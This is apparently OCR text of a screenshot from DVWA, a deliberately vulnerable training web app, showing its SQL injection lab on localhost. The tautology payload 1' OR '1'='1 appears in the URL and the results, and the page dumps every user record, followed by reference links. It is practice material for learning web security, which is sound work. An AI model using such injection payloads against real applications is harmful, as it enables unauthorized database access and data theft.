 Vulnerability: SQL Injection :: Da
localhost/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
P
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/